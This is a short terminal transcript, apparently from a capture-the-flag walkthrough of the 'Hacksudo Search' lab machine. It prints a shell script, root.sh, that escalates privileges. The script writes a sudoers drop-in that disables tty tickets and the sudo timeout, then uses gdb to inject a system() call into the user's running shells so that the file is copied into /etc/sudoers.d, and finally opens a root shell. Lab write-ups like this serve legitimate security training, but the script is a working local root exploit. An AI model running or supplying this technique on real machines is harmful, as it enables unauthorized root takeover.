 hacksudo@HacksudoSearch:~$ cd search
hacksudo@HacksudoSearch:~/search$ ls -al
total 92
drwxr-xr-x 4 hacksudo hacksudo  4096 Apr 14  2021 .
drwxr-x--- 6 hacksudo hacksudo  4096 Apr 15  2021 ..
drwxr-xr-x 2 hacksudo hacksudo  4096 Apr 14  2021 admin
-rwxr-xr-x 1 hacksudo hacksudo 76712 Apr 14  2021 dd
drwxr-xr-x 2 hacksudo hacksudo  4096 Apr 15  2021 tools
hacksudo@HacksudoSearch:~/search$ cd admin
hacksudo@HacksudoSearch:~/search/admin$ ls
root.sh
hacksudo@HacksudoSearch:~/search/admin$ cat root.sh
#!/bin/sh

# inject all shell belonging to the current user, our shell one :

# makes it so every terminal can sudo
echo "Defaults !tty_tickets" > /tmp/payload
# makes it so sudo never times out
echo "Defaults timestamp_timeout=-1" >> /tmp/payload

for pid in $(pgrep '^(ash|ksh|csh|dash|bash|zsh|tcsh|sh)$' -u "$(id -u)" | grep
-v "^$$\$")
do
        echo "Injecting process $pid -> "$(cat "/proc/$pid/comm")
    echo 'call system("echo | sudo -S cp /tmp/payload /etc/sudoers.d/win 2>&1")'
 \
        | gdb -q -n -p "$pid" >/dev/null 2>&1
done
rm /tmp/payload
sudo -i
echo "try hard"
hacksudo@HacksudoSearch:~/search/admin$ cd ..
hacksudo@HacksudoSearch:~/search$ cd tools